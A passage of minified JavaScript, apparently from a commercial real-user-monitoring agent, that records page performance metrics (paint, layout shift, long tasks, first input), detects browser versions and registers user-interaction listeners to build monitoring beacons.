-1))}function bc(a){void 0===a&&(a=!1);ia(rl.splice(0),function(b){if(0===b.t){var f=!1;for(var k=b.d,n=k.length;!f&&n;)f=0===k[--n][1]}else f=!1;f||(b.a?Vl(b):Zj.push(Ul(b)))});Hh(a)}function Vl(a){var b=a.i,f=Yg[b];f?(f[0]+=a.t,ia(a.d,function(k){f[1][k[0]]=void 0!==f[1][k[0]]?f[1][k[0]]+k[1]:k[1]})):(Yg[b]=[a.t,{}],ia(a.d,function(k){Yg[b][1][k[0]]=k[1]}))}function Hh(a){void 0===a&&(a=!1);ia(D(Yg),function(f){Zj.push(yi(f,Yg[f]))});var b="";ia(Zj,function(f,k,n){if(b.length+1+f.length>=Bf){Ih(b,
a);b="";if(k===n.length-1){Ih("".concat(zi).concat(f),a);return}b="".concat(zi).concat(f)}else b?b=b+","+f:b="".concat(zi).concat(f);b.length&&k===n.length-1&&Ih(b,a)});Zj=[];Yg={}}function Ih(a,b){var f;void 0===b&&(b=!1);var k=gj();yf.ar(k,a);Ak(k,b,!1,!1,(f={},f.contentType="perf",f))}function Ai(a){if(Object.values)return Object.values(a);var b=[];if(a===Object(a))for(var f in a)Da(a,f)&&b.push(a[f]);return b}function mj(){di=sl.connection;Hb("eni")&&di&&ie(function(a,b,f,k){!b&&Ye&&di&&(b="".concat(di.effectiveType||
"-","|").concat(di.downlink||-1),di.type&&(b="".concat(b,"|").concat(di.type)),a.av(k,"ni",b,!1))})}function Gk(a){return"longtask"===(null===a||void 0===a?void 0:a.entryType)&&50<a.duration}function nj(a){Bi.push({startTime:a.startTime,duration:a.duration})}function Wl(){try{ak=new PerformanceObserver(function(a){ia(Ha(a.getEntries(),Gk),nj)}),ak.observe({type:"longtask",buffered:!0})}catch(a){}}function Xl(){Jh=Kh=0;Ci=Di=-5E3;bk=[];if(Hb("cls")&&Ee.cls)try{(new PerformanceObserver(function(a){a=
a.getEntries();for(var b=0;b<a.length;b++){var f=a[b];if("layout-shift"===(null===f||void 0===f?void 0:f.entryType)&&!f.hadRecentInput){var k=f.startTime;if(0===Eg){if(5E3<k-Di||1E3<k-Ci)Di=k,Jh=0;Ci=k;Jh+=f.value;Kh=Math.max(Kh,Jh)}else 1===Eg&&bk.push({startTime:k,hg:f.value})}}})).observe({type:"layout-shift",buffered:!0})}catch(a){}}function tl(){ck=new yb.PerformanceObserver(function(a){a=a.getEntries();for(var b=0;b<a.length;b++){var f=a[b],k=f.name;f=Math.round(f.startTime);"first-paint"===
k&&(dk=f);"first-contentful-paint"===k&&(Hk=f)}});try{ck.observe({type:"paint",buffered:!0})}catch(a){ck.observe({entryTypes:["paint"]})}}function ei(){ek=new yb.PerformanceObserver(function(a){a=a.getEntries();a=a[a.length-1];if(a.size>Ei)switch(Ei=a.size,Eg){case 0:qm=Fi(a);break;case 1:Lh.push(Fi(a));break;case 2:Jj-sf>a.startTime&&(Ei=a.size,a=Fi(a),Ue("_wv_",[["AAI",tf+""],["lcpE",a.Ic||"-"],["lcpSel",a.rd||"-"],["lcpS",a.size+""],["lcpT",a.Ma+""],["lcpU",a.url||"-"],["lcpLT",a.loadTime+""]],
!1,void 0,1))}});try{ek.observe({type:"largest-contentful-paint",buffered:!0})}catch(a){ek.observe({entryTypes:["largest-contentful-paint"]})}}function Fi(a){var b,f=a.startTime;f&&(f=ma(f));return{Ma:Math.round(f),loadTime:Math.round(a.loadTime),size:a.size,rd:Xj(a.element)||"-",Ic:(null===(b=a.element)||void 0===b?void 0:b.tagName)||"-",url:a.url||"-"}}function ul(a){var b=0;for(a=a.getEntries();b<a.length;b++){var f=a[b];"first-input"===f.entryType&&f.processingStart&&f.startTime&&(d=Math.round(f.startTime),
l=Math.round(f.processingStart-f.startTime))}vl()}function vl(){2===Eg&&cc()<Jj+2E4&&Ue("_wv_",[["AAI",tf+""],["fIS",d+""],["fID",l+""]],!1,void 0,1)}function Yl(){var a,b=null===(a=yb.PerformanceObserver)||void 0===a?void 0:a.supportedEntryTypes;return!!b&&-1!==b.indexOf("first-input")}function Sf(){if(Yl())try{(new PerformanceObserver(ul)).observe({type:"first-input",buffered:!0})}catch(a){}else I("GLOBAL_EVENT_FIRED",function f(b){var k=b.detail;b=k.e.timeStamp;if(d||-1===c.indexOf(k.t)||!b)b=
!1;else{k=Ce();var n=1E12<b;n&&b<k?b=!1:(d=Math.round(n?b-k:b),l=Math.max(0,Math.round(oj()-d)),vl(),b=!0)}b&&H("GLOBAL_EVENT_FIRED",f)})}function pj(a){a.detail.i===tf&&(H("ACTION_CLOSED",pj),Eg=1)}function fk(a){var b=a.detail,f=b.a;a=b.s;if(b.i===tf){H("ACTION_BEFORE_SEND",fk);Eg=2;b=[];f=a-f;if(Hb("pt")){if(Ee.lcpT){var k=qm;for(var n=Lh.length-1;0<=n;n--)if(Lh[n].Ma<f){k=Lh[n];break}k&&0!==k.Ma?k.Ma>f?k={Ma:-6}:Ei=k.size||0:k={Ma:-5};k.Ic&&k.rd&&k.url?b.push(["lcpE",k.Ic],["lcpSel",k.rd],["lcpS",
k.size+""],["lcpT",k.Ma+""],["lcpU",k.url],["lcpLT",k.loadTime+""]):b.push(["lcpT",k.Ma+""])}else b.push(["lcpT","-3"]);Ee.fcp?b.push(["fcp",(Hk?Hk>f?-6:ma(Hk):-5)+""]):b.push(["fcp","-3"]);Ee.fp?b.push(["fp",(dk?dk>f?-6:ma(dk):-5)+""]):b.push(["fp","-3"])}if(Hb("cls"))if(Ee.cls){k=b.push;n=0;for(var A=bk;n<A.length;n++){var K=A[n],aa=K.startTime;if(aa<f){if(5E3<aa-Di||1E3<aa-Ci)Di=aa,Jh=0;Ci=aa;Jh+=K.hg;Kh=Math.max(Kh,Jh)}}bk=[];k.call(b,["cls",+Kh.toFixed(4)+""])}else b.push(["cls","-3"]);if(Hb("lt"))if(Ee.lt){k=
b.push;n=0;A=Ce();K=0;for(aa=Bi;K<aa.length;K++){var ua=aa[K],jb=n+ua.duration>f;A+ua.startTime+ua.duration<=a&&!jb&&(n+=ua.duration)}null===ak||void 0===ak?void 0:ak.disconnect();k.call(b,["lt",Math.round(n)+""])}else b.push(["lt","-3"]);0===d&&0===l||b.push(["fIS",d+""],["fID",l+""]);0<b.length&&Ue("_wv_",b,tf,sf,1)}}function Tf(){try{if(!yb.dT_||!(void 0===yb.dialogArguments?navigator.cookieEnabled||Ua():Ua()))return!1;var a=yb.dT_;a.initialized=!1;a.pageId="";a.pageTitle="";a.frameCount=0;a.bwsW=
0;a.bwsH=0;a.syn=!1;a.googleBot=!1;a.tp=ge;a.gicv=ea;a.aFU=Ed;a.gPId=Kc;a.iRO=Fd;a.gBI=cb;a.iMD=S;a.cfg=mf;a.acfgP=Ld;a.smbi=jg;a.ism=Kg;a.iMod=Ta;a.gMu=Ff;a.tau=gc;a.icr=Gb;a.lv=L;a.sv=Z;a.svl=C;a.gh=V;a.aesc=O;a.puesc=R;a.rsc=Oa;a.tpesc=ha;a.afpl=Zb;a.apl=wa;a.rpl=ub;a.dbg=qc;a.dbc=sc;a.dlf=Lc;a.loc=Ob;a.sch=Bb;a.gNTO=ud;a.vAT=ma;a.cVIn=Ab;a.sNT=kc;a.gPAH=cd;a.id=$a;a.ss=La;a.ssP=Pj;a.asl=kb;a.sMPS=P;a.gBP=Ec;a.cB=gj;a.sB=Ak;a.ea=Hf;a.la=nh;a.lx=Jg;a.dlx=Lg;a.ex=Wf;a.ec=Pe;a.lc=Td;a.eV=Zk;a.pe=
Ql;a.pw=vk;a.pl=$k;a.rs=Nj;a.pcn=bj;a.ca=Yb;a.can=Tc;a.isci=y;a.ti=Mc;a.las=Rb;a.gca=Sb;a.gAR=Ad;a.gAA=Qc;a.sxbe=Ae;a.aWF=Ik.dtAWF;a.mx=q;a.mxf=g;a.mxg=ol;a.mxc=pl;a.mxt=Dk;a.gITAID=Pc;a.re=Xk;a.rex=tg;a.bi=vd;a.ei=xd;a.gci=$c;a.gpi=Nc;a.cii=dd;a.pii=Yd;a.gcv=ee;a.aad=ae;a.sole=he;a.iolm=Xe;a.solb=dh;a.slem=qg;a.lst=db;a.sle=rh;a.gLEELF=me;a.gNNTV=Bc;a.gLAet=ch;a.iSAC=sh;a.sSAC=Pg;a.lAID=Ga;a.maep=Og;a.snt=xe;a.aO=hl;a.rO=qd;a.aMO=fl;a.rMO=gl;a.gMN=il;a.sMN=Uj;a.eta=kl;a.lta=ll;a.etc=ml;a.ltc=nl;
a.cia=ig;a.wst=Dg;a.wsp=Qf;a.wtt=Vj;a.rpm=Tl;a.sasl=el;a.dnrui=v;a.aFr=Ha;a.fE=ia;a.aM=Ka;a.aAP=Cb;a.aAPY=Ig;a.iBt=Ia;a.cAE=Ue;a.addE=I;a.remE=H;a.disE=W;a.red=af;a.cUIRO=He;a.aAWC=pe;a.gXACT=w;a.uaxu=U;a.gaxu=G;a.last=Jb;a.aFI=ql;a.aur=ka;a.oK=D;a.oHOP=Da;a.oV=Ai;a.gdi=qe;a.ssmbi=Zf;a.gecsss=Xj;a.fEP=za;a.iVRA=kj;a.sNV=vi;a.sVDM=Xd;a.gVDM=ye;a.fP=pa;a.iNF=Wb;a.aAPy=vc;a.uabmr=ra;a.cbf=Kb;a.asyncCoreVersion="10289240325103055";var b=Y();Vb=b.st;cc=b.nw;Qg=b.sC;yh=b.gC;Sg=b.esc;gg=b.cLSCK;Ni=b.gPC;
hh=b.sPC;jf=b.iVSC;kh=b.p3SC;zf=b.gSC;Dh=b.sSC;uh=b.gVI;rk=b.cPC;Gj=b.gSSV;qi=b.sSSV;Th=b.gSId;Gi=b.pCfg;qj=b.pCSAA;rj=b.cFHFAU;fc=b.sCD;Hb=b.bcv;Tb=b.ncv;Jc=b.scv;sj=b.stcv;Cf=b.rplC;ie=b.aBPSL;Aj=b.gBPSL;Fg=b.gBPSCC;Pd=b.gFId;th=b.oEIEWA;gk=b.iNV;Fj=b.gVID;Hi=b.gARnVF;Yh=b.cAUV;cj=b.sVIdUP;Wi=b.gDtc;Ii=b.cfgO;rf=b.version;Ui=b.rBPSL;mi=b.aNVL;hg=b.dPV;lf=b.ePV;tj=b.eA;hk=b.dA;Mh=b.iXB;sk=b.de;Ji=b.aRI;Vi=b.gXBR;Ze=b.cCL;oj=b.rnw;Ce=b.gto;Mf=b.iEC;Ah=b.ct;Lf=b.ael;ri=b.cuel;ti=b.gNVIdN;Nh=b.gxwp;
Oh=b.prm;Ki=b.gidi;Wh=b.iDCV;Rg=b.gCF;Ch=b.iIO;vh=b.gPSMB;Zh=b.iAEPOO;gd=b.lvl;ob(b);b.version=Ca();Id=Oh();var f=navigator.userAgent;a={ie:NaN,edge:NaN,ec:NaN,ff:NaN,ch:NaN,sf:NaN,msf:NaN,ab:NaN,op:NaN};try{b=/Firefox[\/\s](\d+\.\d+)/;var k=/(iPod|iPhone|iPad)/,n=/AppleWebKit/;if(0<=f.indexOf("MSIE")){var A=f.lastIndexOf("MSIE")+5;a.ie=parseInt(f.substring(A,A+3))}else if(0<=f.indexOf("Trident")){if(0<=f.indexOf("rv:")){var K=f.lastIndexOf("rv:")+3;var aa=parseInt(f.substring(K,K+2))}else 0<=f.indexOf("rv ")?
(K=f.lastIndexOf("rv ")+3,aa=parseInt(f.substring(K,K+2))):aa=NaN;a.ie=aa}else if(0<=f.indexOf("Edge")){var ua=f.lastIndexOf("Edge")+5;a.edge=parseInt(f.substring(ua,ua+2))}else if(0<=f.indexOf("Edg/")){var jb=f.lastIndexOf("Edg/")+4;a.ec=parseInt(f.substring(jb,jb+2))}else if(b.test(f)){var wb=parseInt((f.match(b)||[])[1]);a.ff=-1===wb?0:wb}else if(0<=f.indexOf("Android")){var Eb=f.indexOf("Android")+8;a.ab=parseFloat(f.substring(Eb,Eb+3))}else if(f.match(k)&&f.match(n))a.msf=parseFloat((f.match(/(?:OS |Version\/)([0-9]+)(?:[_.][0-9])*/)||
[])[1]);else if(("Safari"===navigator.appName||-1<f.indexOf("Safari"))&&-1===f.indexOf("Chrom")){var ec=f.substring(f.lastIndexOf("Version/")).match(/Version\/([0-9]+(\.[0-9]*)?)/);a.sf=ec?parseInt(ec[1]):NaN}else if(yb.opera)a.op=parseInt(yb.opera.version().split(".")[0]);else if(0<=f.indexOf("OPR/"))a.op=parseInt((f.match(/OPR\/([0-9]*\.[0-9]*)/)||[])[1]);else{var oc;var lc=+(null===(oc=/Chrome\/([0-9]{1,4})/.exec(f))||void 0===oc?NaN:oc[1])||NaN;a.ch=lc}}catch(Hm){}fd=a;Y().syn=0<f.indexOf("RuxitSynthetic");
Y().googleBot=0<=f.indexOf("Googlebot");var Oc,Vc=yb.dT_,Jd=Ca();Jd!==Vc.version&&(null===(Oc=yb.console)||void 0===Oc?void 0:Oc.log("WARNING: Snippet version ["+Vc.version+"] and monitoring code ["+Jd+"] versions do not match! Please update your code snippet to ensure compatibility."));Vc.version="10289240325103055";eg=Vc.agentStartTime||Vc.gAST();if(!Vc||Vc.initialized)return!1;f=0;for(var gf=D(ac);f<gf.length;f++)ac[gf[f]]=[];F();ah();xg=Ii?Ii():Y().cfg;xg.initializedModules="";Mh(xg);tb();gf=
0;fd.sf?gf=100:fd.msf&&(gf=1E3);Dj=gf;Vd={actions:{},Ba:[]};ki=1;rm=0;yc=[];hd=[];Ud=null;xb(null,!0);Vg=[];jc();Od=0;I("VISIBILITY_CHANGED",Qe);Ke=Pb(Ob());Dd();I("CONFIG_UPDATE",Dd);m={};h=pd();wf=vf=void 0;yj=0;e=!0;Hb("imm")&&S()||(yd("click","C","clk"),yd("mousedown","D","mdw"),yd("mouseup","U","mup"));yd("dblclick","CC","dcl");yd("keydown","KD","kyd");yd("keyup","KU","kyu");yd("scroll","S","scr");yd("touchstart","TS","tcs");yd("touchend","TE","tce");yd("change","H","chg");if(Jc("ade")){var uf=
Jc("ade").split(",");if(uf&&0<uf.length)for(gf=0;gf<uf.length;gf++)yd(uf[gf])}Jj=0;a:{var Jk=document.getElementsByTagName("meta"),sm=Tb("mrt");for(uf=0;uf<Jk.length;uf++){var ik=Jk[uf],Zl=ik.getAttribute("http-equiv");if(Zl&&"refresh"===Zl.toLowerCase()){var $l=ik.getAttribute("content");if(parseInt(($l&&$l.split(";")||[])[0])<=sm){var jk=!0;break a}}}jk=!1}jk&&Xe();"undefined"!==typeof WeakMap&&(Wg=new WeakMap);var Kk=document.location,tm=pd();Kk&&Ja(tm)&&tm.aFU(Kk.href);var uj=Jc("rid");if(!uj||
"RID_"===uj){Jk=sj;var vj=Jc("ridPath"),wl=vj?vj:yb.location.pathname,mh=yb.location.search;mh&&mh.length&&"?"===mh.charAt(0)&&(mh=mh.substring(1));vj=mh;var ve=31+sa(wl);ve=31*ve+sa(vj);Jk("rid","RID_"+(ve&ve))}Lf(yb,"beforeunload",Qh);Lf(yb,"unload",ji);Lf(yb,"pagehide",te);Lf(document,"readystatechange",gh);Vb(df,3E3);Lf(yb,"load",fh);sf=se();jk=!jk;var fi=pd();if(Ja(fi)){var wj=fi.sSAC;wj&&wj(!1);var ke=(Hb("dsss")?L(Qd()):decodeURIComponent(Rg(Qd()))).split("|");if(12===ke.length){var kk=Hb("dsss"),
um=Hb("dssv");wj="";!kk&&um?wj=L(Qd(),!0):kk&&!um&&(wj=decodeURIComponent(Rg(Qd())));var Lk=wj.split("|");if(4===Lk.length){var xl=Lk[1],Fe=Lk[2],vm=Lk[3];ke.push(Lk[0]);ke.push(xl);ke.push(Fe||"");ke.push(vm)}}var Mk=ke.join("|");jk&&M("-");if(Mk&&"-"!==Mk){var we=Mk.split("|");if(16===we.length||12===we.length){var Nk=parseInt(we[5]);ke=sf-Nk;if(-10<ke&&6E4>=ke){ke={id:-1,kind:-1,hydrated:!1,trigger:-1};kk=0;for(var lk=R(we[15]).split(";");kk<lk.length;kk++){var yl=lk[kk],zl=yl.substring(1);switch(yl.charAt(0)){case "i":ke.id=
+zl;break;case "k":ke.kind=+zl;break;case "h":ke.hydrated=!!+zl;break;case "t":ke.trigger=+zl}}var Ok={isDelayed:"true"==we[0],type:we[1],id:parseInt(we[2]),name:we[3],info:we[4],startTime:Nk,frameId:we[6],za:na(we[7]),anchor:we[10],Z:we[11],ta:void 0};16===we.length&&(Ok.ta={name:na(we[12]),timestamp:parseInt(we[13]),group:na(we[14]),trigger:ke.trigger,kind:ke.kind,hydrated:ke.hydrated,id:ke.id});we=!1;Y()!==fi&&(we=fi.iRO(Ok.za));!document.referrer||Ok.za===document.referrer||Ok.za===document.location.href||
we?B=Ok:M(Mk)}else M("-")}}}try{Xd(1);dg=bd={id:++Of,name:Je(Ob()),timestamp:sf,kind:0,trigger:ce,hydrated:!1};var Al,Pk=null===(Al=B)||void 0===Al?void 0:Al.ta,wm=og(Pk,bd);zc(wm);I("VIEW_STABLE",Md);I("ACTION_ENTERED",Bd);I("ACTION_BEFORE_SEND",Wd);I("ACTION_SENT",re);Hj=Kf(Mg);I("HISTORY_API_EVENT",Ve);Lf(yb,"popstate",Ve);Lf(yb,"hashchange",Ve);try{Ph("pushState"),Ph("replaceState")}catch(Hm){}ie(qf)}catch(Hm){}pg();sg();be();ph();Gf();mj();Qi="0";var Bl=document.visibilityState;Bl?("hidden"===
Bl&&(Qi="1"),Lf(document,"visibilitychange",ic)):Qi="2";Zc();Eg=0;var xj=!!yb.PerformanceObserver;Ee.cls=!(!xj||!yb.LayoutShift);Ee.fcp=!(!xj||!yb.PerformancePaintTiming);Ee.fp=!(!xj||!yb.PerformancePaintTiming);Ee.lcpT=!(!xj||!yb.LargestContentfulPaint);Ee.lt=!(!xj||!yb.PerformanceLongTaskTiming);Hb("pt")&&(Ee.fp&&tl(),Ee.lcpT&&ei());Xl();Bi=[];Hb("lt")&&Ee.lt&&Wl();Sf();I("ACTION_CLOSED",pj);I("ACTION_BEFORE_SEND",fk);Sl();jl();ie(cl);I("DEBUG_INFO_REQUESTED",Qj);Te();Se();I("DEBUG_INFO_REQUESTED",
Ki);bf();if("undefined"===typeof yb.dT_)var Jm=!1;else"undefined"===typeof yb.dtrum&&(yb.dtrum=new Cl),Jm=!0;if(!Jm)return!1;var Im=Y();Im.initialized=!0;"function"===typeof Im.initCallback&&Im.initCallback()}catch(Hm){return!1}return!0}var Id=this.dT_&&dT_.prm&&dT_.prm()||window.Promise,kf="undefined"!==typeof window?window:self,sl=navigator,qk=self,mk={u:"transferSize",v:"encodedBodySize",w:"decodedBodySize",L:"workerStart",M:"dtRpid",V:"dtSInfo",W:"dtTao",X:"responseStatus"},Si={x:"statuscode",
y:"ip",A:"failedResource",C:"requestId",E:"relevance",F:"relevantArea",K:"isCritical",N:"vcIrrelevanceReason",O:"imageWidth",P:"imageHeight",Q:"imageNaturalWidth",R:"imageNaturalHeight",S:"onloadTime",T:"rtRequestId",U:"certExpDate"},Li={o:"domInteractive",p:"domContentLoadedEventStart",q:"domContentLoadedEventEnd",r:"domComplete",s:"loadEventStart",t:"loadEventEnd"},gi={c:"redirectStart",d:"redirectEnd",e:"fetchStart",f:"domainLookupStart",g:"domainLookupEnd",h:"connectStart",i:"connectEnd",j:"secureConnectionStart",
k:"requestStart",l:"responseStart",m:"responseEnd"},Xh=Ma(Ma(Ma({},gi),{n:"domLoading"}),Li),ni=Ma(Ma(Ma({},gi),Li),mk),Cj=Ma(Ma(Ma({},gi),mk),Si);Ma(Ma(Ma({},Cj),Xh),ni);var Qk;(function(a){a[a.ENABLED=0]="ENABLED";a[a.DISABLED=1]="DISABLED";a[a.DELAYED=2]="DELAYED"})(Qk||(Qk={}));var Rk;(function(a){a[a.BLOCKED_BY_PERCENTAGE=0]="BLOCKED_BY_PERCENTAGE";a[a.ENABLED=1]="ENABLED";a[a.BLOCKED=2]="BLOCKED"})(Rk||(Rk={}));var Sk;(function(a){a[a.NONE=1]="NONE";a[a.OFF=2]="OFF";a[a.PERFORMANCE=3]="PERFORMANCE";
a[a.BEHAVIOR=4]="BEHAVIOR"})(Sk||(Sk={}));var hi;(function(a){a.OVERLOAD_PREVENTION="ol";a.PRIVACY_STATE="prv";a.SERVER_ID="srv";a.SESSION_ID="sn"})(hi||(hi={}));var Gg;(function(a){a.DYNATRACE_MOBILE="dynatraceMobile";a.MOBILE_AGENT="MobileAgent"})(Gg||(Gg={}));var Db;(function(a){a[a.ARRAY=0]="ARRAY";a[a.BOOLEAN=1]="BOOLEAN";a[a.NUMBER=2]="NUMBER";a[a.STRING=3]="STRING";a[a.FUNCTION=4]="FUNCTION";a[a.OBJECT=5]="OBJECT";a[a.DATE=6]="DATE";a[a.ERROR=7]="ERROR";a[a.ELEMENT=8]="ELEMENT";a[a.HTML_ELEMENT=
9]="HTML_ELEMENT";a[a.HTML_IMAGE_ELEMENT=10]="HTML_IMAGE_ELEMENT";a[a.PERFORMANCE_ENTRY=11]="PERFORMANCE_ENTRY";a[a.PERFORMANCE_TIMING=12]="PERFORMANCE_TIMING";a[a.PERFORMANCE_RESOURCE_TIMING=13]="PERFORMANCE_RESOURCE_TIMING";a[a.PERFORMANCE_NAVIGATION_TIMING=14]="PERFORMANCE_NAVIGATION_TIMING";a[a.CSS_RULE=15]="CSS_RULE";a[a.CSS_STYLE_SHEET=16]="CSS_STYLE_SHEET";a[a.REQUEST=17]="REQUEST";a[a.RESPONSE=18]="RESPONSE";a[a.SET=19]="SET";a[a.MAP=20]="MAP";a[a.WORKER=21]="WORKER";a[a.XML_HTTP_REQUEST=
22]="XML_HTTP_REQUEST";a[a.SVG_SCRIPT_ELEMENT=23]="SVG_SCRIPT_ELEMENT";a[a.HTML_META_ELEMENT=24]="HTML_META_ELEMENT";a[a.HTML_HEAD_ELEMENT=25]="HTML_HEAD_ELEMENT";a[a.ARRAY_BUFFER=26]="ARRAY_BUFFER";a[a.SHADOW_ROOT=27]="SHADOW_ROOT"})(Db||(Db={}));var yb="undefined"!==typeof window?window:self,ag=-1,vg=Za("dtPC"),yg=Za("dtCookie");Za("rxvt");Za("rxVisitor");Za("dTValidationCookie");var Qd=Za("dtSa"),pd,ad,Vb,cc,Qg,yh,Sg,gg,Ni,hh,jf,kh,zf,Dh,uh,rk,Gj,qi,Th,Gi,qj,rj,fc,Hb,Tb,Jc,sj,Cf,ie,Aj,Fg,Pd,th,
gk,Fj,Hi,Yh,cj,Wi,Ii,Ui,mi,hg,lf,tj,hk,Mh,sk,Ji,Vi,Ze,oj,Ce,Mf,Ah,Lf,ri,ti,Nh,Oh,Ki,Wh,Rg,Ch,vh,Zh,gd,rf,eg,fd,cg=!1,sf=-1,tf,ue=[],Nf=!1,Xi,Zi,li,ok="^><%/\\(){}[]".split(""),Rh=String.prototype.trim,Nd={"^":"^^","|":"^p",",":"^c",";":"^s"},Sh=function(a){var b={},f;for(f in a)Da(a,f)&&(b[a[f]]=f);return b}(Nd),ug={},Xc,ac=(Xc={},Xc.CONFIG_UPDATE=[],Xc.ACTION_CLOSED=[],Xc.ACTION_BEACON_FORCED=[],Xc.ACTION_BEFORE_SEND=[],Xc.ACTION_SENT=[],Xc.ACTION_ENTERED=[],Xc.ACTION_LEFT=[],Xc.VIEW_CHANGE=[],Xc.VIEW_STABLE=
[],Xc.DEBUG_INFO_REQUESTED=[],Xc.CSS_TRANSMISSION_STARTED=[],Xc.VISUALLY_COMPLETE=[],Xc.GLOBAL_EVENT_FIRED=[],Xc.HISTORY_API_EVENT=[],Xc.VISIBILITY_CHANGED=[],Xc.LOAD_END=[],Xc.INSTRUMENTATION_TRIGGERED=[],Xc.PAGE_LEAVING=[],Xc.HTTP_RESPONSE=[],Xc.OPT_IN_STATE_CHANGED=[],Xc),Df;(function(a){a.ANCHOR="A";a.BUTTON="BUTTON";a.FORM="FORM";a.I_FRAME="IFRAME";a.IMAGE="IMG";a.INPUT="INPUT";a.LABEL="LABEL";a.LINK="LINK";a.OPTION="OPTION";a.SCRIPT="SCRIPT";a.SELECT="SELECT";a.STYLE="STYLE";a.TEXT_AREA="TEXTAREA"})(Df||
(Df={}));var Ye=!1,Od=0,yc=[],hd=[],Ud,wh,Vd,ki=1,bg=0,ff=[],xh=[],Uh=!1,zj=[],Ke,Vh=[],Oi=0,ih="-",Zd;(function(a){a[a.LABEL=0]="LABEL";a[a.NAME=1]="NAME";a[a.OTHER=2]="OTHER";a[a.CLASS=3]="CLASS";a[a.TAG=4]="TAG"})(Zd||(Zd={}));var jh=0,Of=0,bd,dg,wg=[],ce=0,je=0,hf=[],Uf,pk=(Uf={},Uf.name="",Uf.type="",Uf.validUntil=0,Uf.start=0,Uf.target=void 0,Uf.url="",Uf.title="",Uf.view=void 0,Uf),vf,wf,yj,e,h,m,r=-1,B=null,X=[],Ba,fa,Wa,ab,Ib=(Ba={},Ba._csprv_=(fa={},fa.blockedURL=ta,fa.documentURL=ta,fa.referrer=
ta,fa.sourceFile=ta,fa),Ba._customerror_=function(a,b){return"name"===a?Ya(a,b,!0,1E3):Ya(a,b,!0,Tb("mcepsl"))},Ba._vc_=(Wa={},Wa.VE=function(a,b){return b},Wa),Ba._dj_=function(a,b){return b},Ba._wv_=(ab={},ab.lcpU=ta,ab),Ba),Yc=!0,Le=0,Af,Ef=function(){function a(){this.id=++Af;this.Fb=[];this.we=this.Pb=!1;this.oc=[]}a.prototype.Rf=function(b){this.Fb.push(b)};a.prototype.bh=function(b){for(var f=0;f<this.Fb.length;f++)if(this.Fb[f]===b){Va(this.Fb,f);break}};a.prototype.jb=function(b,f,k,n){for(var A=
0,K=this.Fb;A<K.length;A++)(0,K[A])(b,f,k,n)};a.prototype.Uf=function(b){this.ld=b;"string"!==typeof b&&(this.we=!0)};a.prototype.Y=function(b,f,k){void 0===k&&(k=!1);this.Pb=this.Pb||k;this.oc.push([b,f])};a.prototype.Ya=function(b,f,k){f&&this.Y(b,f,k)};a.prototype.Tb=function(b){for(var f=0,k=this.oc;f<k.length;f++){var n=k[f];if(n[0]===b)return n[1]}return""};a.prototype.qf=function(){for(var b=[],f=0,k=this.oc;f<k.length;f++){var n=k[f];b.push("$",n[0],"=",n[1])}return b.join("")};a.prototype.raw=
function(){return this.oc};return a}(),De,xf,sd,id=yb.parent,Il=[],Jl=[],Bj="",km=function(){function a(){}a.prototype.Fc=function(){return new Ef};a.prototype.Wg=function(b,f){if(Yc)return null;var k=this.Fc();Hb("bs")&&k.Y("bs","1",!1);pb(Uc,this,b,f,k);return k.Pb?k:null};a.prototype.Pf=function(b,f,k,n){k.Ya("isUnload",n?"1":"",!1);k.Ya("latC","0",!1);k.Ya("app",Jc("app"),!1);k.Y("vi",uh(),!1);k.Ya("dnt",qa()?"1":"",!1);k.Y("fId",Pd(),!1);n=Ca();var A=rf;k.Y("v",n,!1);A!==n&&k.Y("iv",A,!1);b||
(n=Fj(),this.av(k,"vID",n),this.ha(k)&&gk()&&this.av(k,"nV","1"));!b&&f&&Hi()&&k.Y("nVAT","1",!1);b=k.Ya;f=encodeURIComponent;n=ue;ue=[];b.call(k,"vcr",f(n.join(",")))};a.prototype.Yf=function(b){var f=Zi;f&&Ye&&(b.Y("responseCode",f.responseCode,!1),b.Ya("responseMessage",Sg(f.message),!1),Zi=void 0)};a.prototype.Ve=function(b,f,k){void 0===b&&(b=!1);void 0===f&&(f=!1);void 0===k&&(k=!1);if(b){var n=[];for(var A="",K="",aa={Ab:0},ua=0,jb=yc;ua<jb.length;ua++){var wb=jb[ua];var Eb=wb;var ec=aa;if(Eb.$d(ec.Ab))var oc=
Eb=!0;else ec.Ab++,oc=Eb.$d(ec.Ab+Eb.Bb),oc||(ec.Ab+=Eb.Bb),Eb=!1;if(!Eb){A||(A=wb.bb());K=wb.bb();if(wb.parentFrameActionName){Eb=n;ec=Eb.push;var lc=wb.Te;lc=[0,wb.Se,O(wb.parentFrameActionName),lc].join("|");ec.call(Eb,lc)}n.push(wb.Gc(oc))}}n={xc:n.join(","),referer:A,sourceUrl:K}}else n=Hc(f,k);if(A=0<n.xc.length){K=this.Fc();K.Y("a",Sg(n.xc),!0);Jc("domainOverride")&&(K.Y("dO",Jc("domainOverride"),!1),sj("domainOverride",""));Hb("bs")&&K.Y("bs","1",!1);b&&K.Y("PV","1",!1);Y().pageId!==Pd()&&
K.Y("pId",Y().pageId,!1);xf&&K.Y("pFId",xf,!1);K.Y("rId",Jc("rid"),!1);K.Y("rpId",Jc("rpid"),!1);if(!b){a:{aa=(ua=yb.performance)?ua.timing:!1;if(ua&&aa&&(ua=aa.domComplete,aa=aa.domContentLoadedEventEnd,ua||aa)){aa=ua?ua:aa;break a}aa=Xi}aa&&K.Y("domR",aa,!1);this.Yf(K)}J(k)&&K.Y("unload","xhr",!1);pb(Uc,this,b,f,K);Yc=!1}else K=this.Wg(b,f);K&&(this.Zf(n.sourceUrl,K),this.Pf(b,A,K,k));return{beacon:K,referrer:n.referer}};a.prototype.Zf=function(b,f){var k=Ob();f.Y("url",encodeURIComponent(k),!1);
f.Y("title",Sg(Oa(document.title).substring(0,100)),!1);var n=f.Tb("a");n=n&&("s"===n.charAt(0)||"d"===n.charAt(0));b&&b!==k&&!n&&f.Y("sUrl",encodeURIComponent(b),!1)};a.prototype.av=function(b,f,k,n,A){k="function"===typeof k?k():k;"undefined"!==typeof k&&null!==k&&""!==k&&b.Y(f+(A?A:""),k,n)};a.prototype.ha=function(b){return!!b.Tb("a")};a.prototype.hla=function(b){return 0<=b.Tb("a").indexOf("_load_")};a.prototype.ar=function(b,f){b.Uf(f)};a.prototype.aBRL=function(b,f){b.Rf(f)};a.prototype.rBRL=
